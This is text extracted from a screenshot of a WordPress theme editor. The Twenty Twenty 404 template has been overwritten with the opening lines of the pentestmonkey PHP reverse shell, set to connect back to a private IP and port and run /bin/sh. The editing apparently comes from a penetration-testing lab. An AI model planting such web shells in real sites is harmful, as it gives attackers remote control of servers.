 Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
Theme Files
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.28.128.17'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
Documentation: Function Name... Look Up